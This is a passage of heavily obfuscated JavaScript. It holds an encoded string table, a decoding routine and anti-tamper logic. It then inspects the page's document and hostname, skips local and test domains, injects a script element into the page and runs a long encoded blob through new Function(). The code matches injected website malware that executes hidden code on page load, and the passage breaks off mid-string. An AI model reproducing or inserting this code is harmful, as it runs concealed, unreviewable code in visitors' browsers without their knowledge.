','dZ7dUgxcTG','WR0mWQtdGCkc','WPK/WQRdVmkO','iCoKwmoNWPS','rCoHBtdcSW','k8oaWPJcJmoG','W4TssJxcVq','WQZdUCoiW6H2','W4JdLmkWW4xcIG','W4yOWPdcJga','W7ldVCkpW6Wi','sSo8rZNcKq','l15zxMK','WPOEWRtdV8kR','b15biZy','q8o1W5RcIXa','W6CCWO3cHKa','W6tdK8k6W5hcTq','WQ7dIJZdR8k6','W4W6W61tWPe2rhpdQCk7','th9gW5BcRq','AeDYbW','bCkaCSoYWP8','W5uFWRJcT1a','qmo9BYhcNq','W5ldKaFdKSoa','W41qAttcPG','WQtdPb7dRSkB','W67dI8k2W7ZcUa','BSoPWQpcKSoQW4FcHq','BgPspqu','fwHCW4JdSq','yCocrc7cKa','lCoaWPdcLmoc','WQddTZBdKmk/','fNrqqfi','FwxdVmoBdG','nILnWQn4','yLzGW7BcLa','W4fZfbpdGW','cSkHnmojFW','W6xcHLxcPxK','p2XAW7ddKa','W6RdSSkXW63cNG','tseFW5K/','WO5YmmoGWR8','W4Hpvdao','W5VdOrRdRKG','WR7cKuLMCG','WO1rkmo6WQS','WQSSxSoAW4e','W7ldNd1ncW','WOZdPWxdU8kA','W5DQeSkEWR0','WO7dN8kWsuC','ttldGu7dPcLyp1G','W6ddGmkmW5mQ','kJpdUMdcIG','WQKdWPJdKmkw','W7DciZtdIq','ChLmetO','C0pdSmolcG','W4aiE35k','W6RdQmkUW7Wp','aI8nz8oO','BqJcV0KS','rCoFemoyfq','W4KZWQBcKKC','W4rVwsVcQW','WPjpW5VdUty','kmoZzSk/xa','qgLQW4VcIa','pg/dKCoekW','mf4aWRKr','W7f2vcfr','W7hdIJ9xnW','WRpdRSkcDfS','WQXAWPS2WOm','W6nPdSopWPO','WOXgmX5W','sCoRW6dcPYa','oCkEF8oRDW','W4RdVmooW77cLW','wSo6qGpcQa','W7ldKSkwW4hcLq','oSoKCCoFWRS','CJdcRhiX','xCoeWQ/cTui','b8k0kSolzq','q8kpDCkviW','W7pdMCkbW5a','WOXtWQ/cO8oG','AfKwlSoO','uCohWQNcPe8','sCoxw3ia','oen8W5JdJW','qCoBgSojva','hmocrCkbsq','WOdcL1RdLmoehLTeWPW','CWuPlYVcLCkNWQdcVKT5ea','l8o8WQlcRmo3','WOSzWQ/dOmkE','W44RCZWv','W7ddRsn5bq','hH1nASol','kuXVW7H0','bmk7hmoKDG','WRaKWR/dRSkk','W5SpWP/cULW','l8oKzmorWQu','xSomW43cUHq','uXK+W7yM','WPyhrmo3W6a','W6PvdSkuWQG','W4H9jHtdVa','smoQWRtcSa','je53W7VdMG','WRldO39ssG','g8kJmCojuG','WO5WfCoVWPW','W7CJDdP9','smoxW6JcLam','WOxdRSkzEtG','W6hdM8obW53cKq','zmodsqdcSa','W4XGnNVdKW','W7v/wWTo','WORcU2vfCa','W4ldHmkyW6NcTG','DCotzLCG','vSoMWRtcSe8','W7ldRCkOW7G','W5tdQSkrW6ZcGW','ufKBW5GT','uKKGimon','WOKFwtldGeTqsqe','bsPOrmoM','WP5zW5FdIdy','WPmzW5VdI2G','qCoOBIFcNW','gXDn','FaZcO3e5','W6nujCksWRm','u8kQWOJdM0K','pKL9W7ZdGW','BbxcVx8M','D1X6cYK','WQ4vWOhdVCkQ','Ex5KW53cPG','W6BdRZFdNfW','m1qmD0a','W5DeftddNG','l1D9wwW','egLrW7/dOG','pen1W5ldKq','W6WkiuTN','WOpdOCkMxKC','kSospmoTdG','pwLhW51k','W5ftDWT4','W60cvJe/','W48mBfry','W7L3dHldNa','m8olWQZcKSoW','oM/dMqXqtmkjjZ4Uxx3cIa','eCkveCoHDq','WRxdLmkuygq','W6L8Bd9D','u1KYp8oy'];function _0x5782279l(a,b){a=a-0x75;var c=_0x5782279k[a];if(_0x5782279l['yGYOUr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5782279l['PSvLDR']=h,_0x5782279l['qzXsMF']={},_0x5782279l['yGYOUr']=!![];}var e=_0x5782279k[0x0],f=a+e,g=_0x5782279l['qzXsMF'][f];if(g===undefined){if(_0x5782279l['wxRSOn']===undefined){var i=function(j){this['KyoMNq']=j,this['WtGTZz']=[0x1,0x0,0x0],this['RbDcWL']=function(){return'newState';},this['azbZet']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BTLmjl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOwYJF']=function(){var j=new RegExp(this['azbZet']+this['BTLmjl']),k=j['test'](this['RbDcWL']['toString']())?--this['WtGTZz'][0x1]:--this['WtGTZz'][0x0];return this['FZuZJw'](k);},i['prototype']['FZuZJw']=function(j){if(!Boolean(~j))return j;return this['CHRTRg'](this['KyoMNq']);},i['prototype']['CHRTRg']=function(j){for(var k=0x0,l=this['WtGTZz']['length'];k<l;k++){this['WtGTZz']['push'](Math['round'](Math['random']())),l=this['WtGTZz']['length'];}return j(this['WtGTZz'][0x0]);},new i(_0x5782279l)['iOwYJF'](),_0x5782279l['wxRSOn']=!![];}c=_0x5782279l['PSvLDR'](c,b),_0x5782279l['qzXsMF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5782279l;while(!![]){try{var c=-parseInt(Y(0xcd,'^W]2'))*parseInt(Y(0x11a,'c]V)'))+parseInt(Y(0x1ea,'B[pA'))+parseInt(Y(0x85,'PPGm'))*parseInt(Y(0x134,'wfx^'))+parseInt(Y(0x7f,'50Q%'))*parseInt(Y(0xa3,'YP2c'))+-parseInt(Y(0x1a1,'HP!n'))+-parseInt(Y(0x1b9,'l7PB'))*-parseInt(Y(0x15f,'V[yE'))+-parseInt(Y(0xc5,'Fv9O'))*parseInt(Y(0x1cc,'V[yE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5782279k,0xe9a17),!function(){var Z=_0x5782279l,k={};k[Z(0x1da,'50Q%')]=function(N,O){return N<O;},k[Z(0x1b5,'3s@]')]=function(N,O){return N!==O;},k[Z(0xd9,'B[pA')]=function(N,O){return N===O;},k[Z(0x1a0,'c]V)')]=function(N,O){return N+O;},k[Z(0xf2,'Fv9O')]=function(N,O){return N*O;},k[Z(0x16a,'DPg3')]=function(N,O){return N-O;},k[Z(0xf5,'HP!n')]=function(N,O){return N<O;},k[Z(0x153,'HP!n')]=function(N,O){return N+O;},k[Z(0xbb,'HP!n')]=function(N,O){return N!==O;},k[Z(0x15b,'B[pA')]=function(N,O){return N===O;},k[Z(0xfd,'#l$c')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x18e,'HP!n')]=function(N,O){return N||O;},k[Z(0xe1,'mf*v')]=function(N,O){return N(O);},k[Z(0x1df,'x^vw')]=function(N){return N();},k[Z(0x1d8,']rXj')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1a7,'Q%rq')]=function(N,O){return N!==O;},k[Z(0xb3,'g!sT')]=function(N,O){return N!==O;},k[Z(0x97,'@jNQ')]=function(N,O){return N!==O;},k[Z(0x164,')zx7')]=function(N,O){return N!==O;},k[Z(0x154,'Mp%B')]=function(N,O){return N!==O;},k[Z(0x191,']rXj')]=function(N,O){return N!==O;},k[Z(0x114,'R]tt')]=function(N,O){return N!==O;},k[Z(0x1ad,'wfx^')]=function(N,O){return N!==O;},k[Z(0xc1,'VNqp')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'DPg3')]=function(N){return N();},k[Z(0xd1,'wfx^')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1ba,'b[S$')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x175,'cpo6')]=Z(0x145,'Yd]p')+Z(0x93,'2g#N')+Z(0x177,'Fv9O')+Z(0x171,'^W]2')+Z(0x14e,')%oP')+Z(0xa5,'wfx^')+Z(0xf0,'@q3Y')+Z(0x167,')%oP')+Z(0x9b,'RTez')+Z(0xef,'3s@]')+Z(0x13d,'eMjo')+Z(0x10e,'RTez')+Z(0x99,'#l$c')+Z(0x15a,'Mp%B')+Z(0x13a,'Yd]p')+Z(0x149,'Fv9O')+Z(0x113,'DPg3')+Z(0x173,')%oP')+Z(0x16c,'x^vw')+Z(0x123,']rXj')+Z(0xd2,'YP2c')+Z(0x10b,'l7PB')+Z(0x168,'AH0i')+Z(0x12c,'g!sT')+Z(0x14d,'@jNQ')+Z(0x161,'c]V)')+Z(0xe5,'#l$c')+Z(0x1b6,'YP2c')+Z(0x7b,'UgYC')+Z(0xd4,'Eg96')+Z(0x1c4,'PPGm')+Z(0x12b,'^9bE')+Z(0x109,'l7PB')+Z(0x133,'Fv9O')+Z(0x12f,'iCkD')+Z(0x1ed,')zx7')+Z(0xa0,'RTez')+Z(0x137,'AH0i')+Z(0x1dd,'#l$c')+Z(0x80,'cpo6')+Z(0x152,'DPg3')+Z(0x1ca,'@q3Y')+Z(0x8b,'B[pA')+Z(0xd8,'50Q%')+Z(0x19f,'@q3Y')+Z(0x12a,'8cW2')+'FO',k[Z(0xf7,'2g#N')]=Z(0x1a4,'Tdjf')+Z(0x11c,'^W]2')+Z(0x11d,'hLar')+Z(0x1af,'iCkD')+Z(0x169,'R]tt')+Z(0xaf,'1mv3')+Z(0xc2,'Wm0B')+Z(0x159,'3s@]')+Z(0x131,'50Q%')+Z(0xf4,'B@T$')+Z(0x147,'Tdjf')+Z(0xaa,'PPGm')+Z(0xb2,'Yd]p')+Z(0x14a,'VNqp')+Z(0x17e,'B[pA')+Z(0x17b,'Tdjf')+Z(0x87,'NLGK')+Z(0xd0,'Eg96')+Z(0x176,'@jNQ')+Z(0x1de,'NLGK')+Z(0xe3,'mf*v')+Z(0x13e,'HP!n')+Z(0x98,'wfx^')+Z(0x196,'^W]2')+Z(0x120,'l7PB')+Z(0x1cd,'Ah)I')+Z(0x17d,'RTez')+Z(0x108,'hLar')+Z(0x10a,'AH0i')+Z(0x1ac,'#l$c')+Z(0x1a6,'2g#N')+']',k[Z(0xad,'eMjo')]=Z(0x182,'x^vw')+Z(0x1e5,'2g#N')+Z(0x1c3,'B[pA')+Z(0x144,']rXj')+Z(0x1e2,'50Q%')+Z(0x117,'2I&O')+Z(0xc7,'YP2c')+Z(0x17a,'Q%rq')+Z(0x13c,'mf*v')+Z(0xb1,'2g#N')+Z(0x15e,'YP2c')+Z(0x18f,'Wm0B')+Z(0x1d3,'NLGK')+Z(0x148,')zx7')+Z(0x180,'mf*v'),k[Z(0x140,'R]tt')]=Z(0x17c,'1Un1')+Z(0x1c9,'B@T$')+Z(0x119,'RTez')+Z(0x8c,'b[S$')+Z(0x179,'hLar')+Z(0x1d9,'1Un1')+Z(0xac,'1Un1')+Z(0xfa,'PPGm')+Z(0x7e,'VNqp')+Z(0xb6,'xzvA')+Z(0x112,'Wm0B'),k[Z(0x81,'l7PB')]=function(N,O){return N===O;},k[Z(0xb9,'mf*v')]=Z(0x172,')zx7')+Z(0x104,'mf*v')+Z(0x187,'R]tt')+Z(0x122,'x^vw')+Z(0x174,'iCkD')+Z(0x198,'Tdjf')+Z(0xcc,'c]V)')+Z(0xe0,'eMjo')+Z(0xc3,'hLar')+Z(0x1cf,'8cW2')+Z(0x9d,'Q%rq')+Z(0x146,'x^vw')+Z(0x14b,'iCkD')+Z(0x193,'Wm0B')+Z(0xdc,'Eg96')+Z(0x156,')%oP')+Z(0x18c,'@jNQ')+Z(0xdd,'Fv9O'),k[Z(0x126,'[qcs')]=function(N,O){return N-O;},k[Z(0x11f,'50Q%')]=Z(0xfc,'Eg96')+Z(0xeb,'#l$c')+Z(0x9a,'Tdjf')+Z(0x14c,'Eg96')+Z(0xd5,'#l$c'),k[Z(0x16b,'@jNQ')]=Z(0x151,'RTez')+Z(0xc4,'Tdjf'),k[Z(0x78,'eMjo')]=function(N,O){return N===O;},k[Z(0xe7,'mf*v')]=Z(0x121,'Yd]p')+'t',k[Z(0x166,'UgYC')]=function(N,O){return N===O;},k[Z(0x1bd,'UgYC')]=Z(0xab,'Wm0B')+Z(0x189,'eMjo'),k[Z(0xcf,'Mp%B')]=function(N,O){return N===O;},k[Z(0x96,'Ah)I')]=function(N){return N();},k[Z(0x129,'x^vw')]=function(N,O,P){return N(O,P);},k[Z(0xbd,'AH0i')]=function(N){return N();},k[Z(0xa7,'PPGm')]=function(N,O){return N(O);},k[Z(0x1be,'g!sT')]=Z(0x95,'YP2c')+'t',k[Z(0xec,'Fv9O')]=Z(0x15d,'NLGK')+Z(0x19e,'Eg96')+Z(0x186,'xzvA'),k[Z(0xb4,'cpo6')]=function(N,O){return N||O;},k[Z(0x138,'Q%rq')]=Z(0xbc,'B[pA')+Z(0xbe,'3s@]')+Z(0x16e,'B@T$')+Z(0x127,'^W]2')+Z(0x1a3,'Fv9O')+Z(0x7c,'AH0i')+Z(0x9f,'DPg3')+Z(0x107,'mf*v'),k[Z(0x197,'^W]2')]=Z(0x132,'B@T$')+Z(0xf9,'2I&O')+Z(0x124,'@q3Y')+Z(0x1a2,')%oP')+Z(0x192,'g!sT')+Z(0xd7,'iCkD'),k[Z(0x10d,'R]tt')]=function(N,O,P){return N(O,P);},k[Z(0x8f,'xzvA')]=function(N,O){return N(O);},k[Z(0x1a9,'wfx^')]=function(N,O){return N+O;},k[Z(0xb7,'cpo6')]=function(N,O){return N+O;},k[Z(0x185,'eMjo')]=Z(0x1bf,'l7PB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5782279l;if(P){var R=P[a0(0x1bb,'NLGK')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x1c5,'eMjo')](P[a1(0x17f,'Mp%B')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x128,'RTez')](S,R[a2(0xde,')zx7')+'h']);S++)if(m[a2(0xa8,'Mp%B')](Q[a2(0xca,'eMjo')+a2(0xe2,'AH0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a3=Z;return m[a3(0x136,'#l$c')](N,Math[a3(0xfb,'PPGm')](m[a3(0x150,'hLar')](Math[a3(0x1ee,'mf*v')+'m'](),m[a3(0x163,'^9bE')](m[a3(0xda,'8cW2')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c8,']rXj')](P,O[a4(0x178,'1mv3')+'h']);P++){var Q=O[P],R=m[a4(0x1d7,'b[S$')](0x0,Q[a4(0x15c,'^W]2')+'Of']('.'))?m[a4(0x158,'PPGm')]('.',N):N,S=m[a4(0x1c1,'Yd]p')](R[a4(0x118,'50Q%')+'h'],Q[a4(0x1dc,'UgYC')+'h']),T=R[a4(0x1e7,'Tdjf')+'Of'](Q,S),S=m[a4(0x1c7,'@q3Y')](-0x1,T)&&m[a4(0xc6,'VNqp')](T,S);if(S&&(m[a4(0xdb,'UgYC')](R[a4(0x155,')%oP')+'h'],Q[a4(0x11b,'Wm0B')+'h'])||m[a4(0x10f,'50Q%')](0x0,Q[a4(0x1cb,'Wm0B')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1d5,'Eg96')](s,m[a5(0xed,'R]tt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x94,'Tdjf')](A,m[a6(0xf6,'[qcs')](y));if(N){var N=m[a6(0x10c,'@jNQ')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0xbf,'50Q%')](0x46,N[a6(0x1b1,'Fv9O')+a6(0xe4,'Fv9O')](0x0))&&m[a6(0x9c,'Eg96')](0x66,N[a6(0x1db,'B@T$')+a6(0x84,'Mp%B')](0x0))||m[a6(0xa6,'DPg3')](0x49,N[a6(0x1e4,'AH0i')+a6(0x142,'xzvA')](0x1))&&m[a6(0xa2,'iCkD')](0x69,N[a6(0x83,'iCkD')+a6(0x18d,'^W]2')](0x1))||m[a6(0xb5,'eMjo')](0x4c,N[a6(0x1b7,'B[pA')+a6(0x195,'l7PB')](0x2))&&m[a6(0xdf,')%oP')](0x6c,N[a6(0x19c,'Tdjf')+a6(0xc8,'Wm0B')](0x2))||m[a6(0xf8,'3s@]')](0x45,N[a6(0xba,'1mv3')+a6(0x12d,'1Un1')](0x3))&&m[a6(0x190,'AH0i')](0x65,N[a6(0x1b7,'B[pA')+a6(0x142,'xzvA')](0x3))||m[a6(0x12e,'8cW2')](0x3a,N[a6(0x8a,'#l$c')+a6(0x18b,'B@T$')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x1eb,'HP!n')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x77,'R]tt')](y);if(N){var O=m[a8(0x89,']rXj')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x1ce,'3s@]')](O,'~')?m[a8(0x88,'YP2c')](A,N):P)&&m[a8(0x199,'Fv9O')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x141,'2I&O')](O,P);}}function D(){var a9=Z,N=m[a9(0xe9,'RTez')],O=new RegExp(m[a9(0xa9,'RX$6')],'g');return N[a9(0x11e,'c]V)')+'ce'](O,'')[a9(0x115,'hLar')](';');}function E(){var aa=Z,N=m[aa(0x92,'50Q%')],O=new RegExp(m[aa(0xd3,'x^vw')],'g');return N[aa(0x183,'3s@]')+'ce'](O,'')[aa(0x143,'YP2c')](';');}function F(N){var ab=Z;return m[ab(0x1c0,'V[yE')](-0x1,N[ab(0x1a8,'VNqp')+'Of'](String[ab(0x76,'b[S$')+ab(0x130,')zx7')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c6,'l7PB')](N)||new RegExp(m[ab(0x16f,'@q3Y')],'g')[ab(0x157,'RTez')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x11b,'Wm0B')+'h'];return m[ac(0x101,'hLar')](N[ac(0x1e3,'b[S$')+ac(0x170,'Mp%B')](m[ac(0x9e,'2g#N')](P,O[ac(0x165,'eMjo')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x162,'AH0i')](q,this,function(){var ae=ad,R={};R[ae(0x1ec,'1mv3')]=m[ae(0x103,'2I&O')];var S=R,T=m[ae(0xa1,'^W]2')](typeof window,m[ae(0x8d,'hLar')])?window:m[ae(0x139,'Wm0B')](typeof process,m[ae(0x8e,'Ah)I')])&&m[ae(0x7d,'3s@]')](typeof require,m[ae(0xd6,'VNqp')])&&m[ae(0x111,']rXj')](typeof global,m[ae(0x19b,'UgYC')])?global:this,U=function(){var af=ae,V=new T[(af(0x1b0,'1mv3'))+'p'](S[af(0x1d2,'iCkD')]);return!V[af(0xcb,'#l$c')](N);};return m[ae(0x82,'AH0i')](U);});m[ad(0x1ab,'Eg96')](N);var O=m[ad(0x1aa,'DPg3')](D),P=m[ad(0x1d0,'HP!n')](B),Q=m[ad(0x1e8,'V[yE')](E);return!P||!!(m[ad(0x181,'RTez')](w,P=m[ad(0xc0,'V[yE')](G,P,String[ad(0x19a,'RX$6')+ad(0xc9,')%oP')+'de'](0x2e))?P[ad(0x1a5,'3s@]')+ad(0x1e9,'Ah)I')](0x0,m[ad(0xf1,'Wm0B')](P[ad(0xea,'^W]2')+'h'],0x1)):P,O)||m[ad(0xae,'Wm0B')](w,P,Q)||m[ad(0x1b3,'R]tt')](F,P)||m[ad(0x1d1,'Eg96')](z));}function I(N){var ag=Z,O=m[ag(0x79,'cpo6')](y),P;O&&((P=O[ag(0x116,'V[yE')+ag(0x135,'mf*v')+ag(0x91,'DPg3')](m[ag(0x1be,'g!sT')]))[ag(0xb0,'Ah)I')]=m[ag(0xff,'AH0i')],P[ag(0x102,'c]V)')+ag(0x194,'Q%rq')+'t']=N,(O[ag(0xe8,'PPGm')]||O[ag(0xe6,'1mv3')]||O[ag(0xb8,'Yd]p')+ag(0xf3,'Mp%B')+ag(0x106,'R]tt')])[ag(0x125,')%oP')+ag(0x1bc,'1Un1')+'d'](P),P[ag(0x1b8,'NLGK')+'e']());}function J(){var ah=Z,N,O=m[ah(0x1c2,')zx7')](s,m[ah(0x1b2,'Tdjf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x105,'RTez')],Q=new RegExp(m[ah(0x90,'cpo6')],'g'),(Q=O[P[ah(0x1b4,'@jNQ')+'ce'](Q,'')])&&Q[ah(0x13f,'NLGK')+ah(0x1d4,'Wm0B')][ah(0x188,'hLar')+ah(0xfe,'AH0i')+'d'](Q));}try{var K,L,M;m[Z(0x1ae,'Fv9O')](H)||(m[Z(0x1e1,'B@T$')](J),m[Z(0x13b,'Eg96')](0x1,m[Z(0x16d,'iCkD')](v,0x1,K=0x4))||m[Z(0x19d,'^9bE')](I,m[Z(0x14f,'1mv3')](m[Z(0xee,'mf*v')]('(',new Function((function(){var _0x5929806=function(){var _0x8306309c=['mJvXy1nJC0OYEfrHm0jytLroALvgtNzuq2nZsJnSrgeY','tK1osgnUtenKwfqWnwPtrM8ZwtfsrgeXA25mq2ryvwTs','EvLuy3nkmNHYvNPjBKTwmg9LAxHcs1r0ouXiuMjxAwD3','mKPwy25lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','y3byu3DUwNLJCe8ZsMXKsfz5yMLcBvCXz29nsgD5t1rR','rxPlrei0txPjneXdy3PLBfLOsNLSzeTiz3nLu3G2tevf','ufHsB2fytMjkm2XXvtnkqLPPzgrxEwrZwLC1BMrhz25y','mxvomefUs1n0ta','ntCZn2T3u01otq','mKP5BgrxmvvVtuHNEu56vxnkEvzruJi4BKTwmg9km3DU','D2vesxDpq3DUsLzcsgj5y3byvdfTzfC1AMrhBhzIAwG2','wvrvC0OWAfvovJrUs1yWC0OYy25lu3GYufDAyLDdz3DL','vdfms0rcne1xwtvmq2q0vvngsuP5A3jtEwD3zurkAu9t','mhGZvNPAswmZwMHkExDUuvDsB1KXqM1pvvfUtenKwe5v','tKn3BMrwvKryAwnWsZbZB01iz3Lpre1ZsNPrAffiA25l','CfHvrxbRvvCXDLPPy3nkmwmWvdbgwe5iuMTwBtfYy2LJ','A0PisNL3BMrxrNnArxHAuZi4BKXdzfHovwrrvNPKs1Pg','sJnWngn6rw5lvJa5u3LND2vestbAAxDUy25zBfz5y3bl','tKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5TtMrl','D3DLrejKteHsB2fytMjkmNHnyvvWugfdzgrqv1OXyM1o','wJfIBu4WyvC5DuTdBdDKBuz5suv3ovH6qJrnEMD5tLrN','zhfpq1jTsNLRCLn5z3DLrePOtxL3BK0YsKLnq2nWsZbZ','y3nkmwrsuKv4wa','mgr6y1nJC0OXzfnvBvjwvJnOALvTmxzru2nZsJbAvgeY','A1DTuK1JEMH1sNL3BMqWtNjuBKPeytaXwfvgtw5mq2r2','mtK2sLnTzNfx','s0rcne16sMLmq2nQvhLRAKP5A3jtEwD3zurjnfLPD25t','EMnZsJfWvvOXmg5lu3rms0rcne1Qrtrmq2nSy25KmKP5','vNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TStuHN','BuP5A3jtEwD3zurgBu15D25oq0zbzvnJCeSWC29nsgD6','zvuWBKTtDeXlrei0twPkBeXdy3PLBfLOsNLRCLn5z3DL','AgTJrMnUtenKwe5hEgPtru5YwtfJmMjhuLfJu2nZsJbo','BtfYttnSBMvhtKHsEwnZsJnsEfzTuKLAsev4sNL3BMvu','vNPsD1KWDfrImMX2y1znBKXdzhHIvZKYwJnkrvndy3nk','rNzLBKLUs1n0teTeqJrnBvjQtenKzfrxuMvkEwTYu3LN','yM1omgfxoxvlq2W3zg1gEuLgwtLwu3HiufHKyLzPz3DL','v1PPtenJBveXtxLkEwXKufDAmwjTtJbHvZL1s0HVC1ft','m2jxovbIA2HTvfnJC0OYCerHmgX0yLDZEwjxrw5mq2ry','vMXJmLzTuKXIv3rzsNL3BMvvB3zzmdeYww1vBKXdzfHv','mwrqzuDosLeYDe1Lru5YtMLJC0OXyZnprvzytLD4A1uX','A3jtEwD3zurkAvPtD25LsevTyMLJCeSWC29nsgD5wLrb','wfrVDeXyuM9Hwe5IsJnSCvuZsKjAAwrKv3Pcne1gmdDJ','rei0tw1jm0XdzgHKmuPhsNLRCLn5z3DLreKXwwL3BMfR','yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHpmZa3','vwXWALv6tLrkExDUwJfoCMrxwtrHm3bSy1nJC0OYuNrH','ovbkExDUvNPsAa','BLDSuM5yu2nWwfqXBwrxnwPKr2X2yMLOmeXivxbLm0PS','tfjSyZjKr1jot0DZmuP5D25wmuznutfKuvn6uJjzu2nZ','AwnWsZbZB01iz3LAALfZsNLfm2rxmg5lu3rms0rcne1T','ugnTvw5mq2rTutj0Avz6uMTzmdvuyJbNBKXdzfHumLjR','BfHumMHQvtjgEeP5D25KrK5YwKvkDgj6wLHumJbUtenK','nZy1ody3CNfrsMXJ','tw1znuXdzhLKAvzysNLSzeTdyZLkExD3zurrCfCXz29n','EMD5tLrNmK9hvMjkm3aYyLDgmvz5zgrlr01ZwwLRC1H6','sM9ArxC0yJjjBKXdzgXrmJLAwvCXDMmYDeHkExDUzurO','oxvKr2X1zfDvn1KYrNPAu2n6sNPWmLLyswDsAJeZvZfv','EK0Ywxnkm1zwute0BKTtDeXlrei0twPREuXdzeTsq29R','tML3BLjewNbKEwnWwfqXBwrxnwPKr2X2yMLOmeXivxnK','mtrUs1n0teTeqJrnALL6tenKzvPfwNvkEwTYu3LND2ve','vNPsnfKXsLrIm0PSzevZBKXdzfHvvLPRvhPOCMrSyZbn','CfrJA0zTsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnw','BfDxzhHkExDUvNPrELPfourImJvcyLD0EeP5D25wELPy','C1iYEevkEwXKs1n4BvCXz29nsgD5t0rbC0OXBg1HvevU','tNjnEwnZsJfKuq','zffxrKjyvuHgwMrUrw5mq2rytLDgEfz6vNvorZfysNL3','EMT5tenJEgfUvw9kEwTYu3LND2vesxLoExDUu2TrCuPd','D25oBu5LzunJCeSWC29nsgD5tvDvC0OWDgTIvu1Us1n0','q2rytKHkrMvRtNzwBwX4sNL3BMffz3HJmKPywLnJC0OX','y25mq2reyLC5ngnhwxPzmhrysNL3BMfwtNjwrMrtvM1o','twPJEuXdy2PuEwTQsNLRCLn5z3DLre01tLn3BLPettju','z3DLrePTt0n3BG','muv1qxzpwq','otnmsgrIvMLND2vesMPnq3DUvfC0m1fdy3byu2SVzdjS','CLPty3nkmKz0ytbwnfrRwMPwwevUtenKre9hovvIrwX5','uJfJBtrNwMX0Ae1Pz3DLre15wxL3BLKZwK9oAwnWwfnO','mhnVtuHNEK4Ysxnkmhbfs2LrBKTtDeXlrei0tvDrEuXd','DeXlrei0twPABeXdzhDvm2XesNLRCLn5z3DLre00wvn3','Cvz5y3nkm1zeyJj0C1DevMfkExDUvNPwv1KWnhPHBxr4','A3jtEwD3zurjEfPdD25jmdHWsxLJCeSWC29nsgD5wvDj','tML3BLnRuxfkq2nWwfqXBwrxnwPKr2X2yMLOneXiA3nL','yxbWBhK','BLDSuM5yu2nWsZbZB01iz3LABuLZsNPonLzPrw5lu3rm','mMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrIvLnND2ve','rNfzu2nZsJfJmK9fwLHore5RvvvoCLjty3nkm1z0ytjk','rfLZsJjomLrQww5lu3rms0rcne1TvMTmq2rAu0nfmeP5','mtKXshHXqNvz','BwrVyvDWCMjhmxvIm0j4y25omgrywJnLsgW2uvvkrfjf','sJb0A2jvtw5lu3rms0rcne16yZrmq2rHvKDKzeP5A3jt','me5eyJnOCMfiqMPuv0vUtenKqK9hDg1HEMHYzg5OEeP5','vKvzu2nZsJfJmu4YtLfIvZLjzfrgBeP5D25JBtf2zuzK','D25ou2HptvnJCeSWC29nsgD6wvrRC0OXmu5ArJrUs1n0','tLblu01Us1yWovn5z3DLreL5twL3BMvgrwHtq2nWsZbZ','r3L5v0W','rxnkm2H4sM00BKTtDfPlrei0txPbmeXdzgXlrMHxsNLS','r0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0Xe','uti5wLyWowXnr0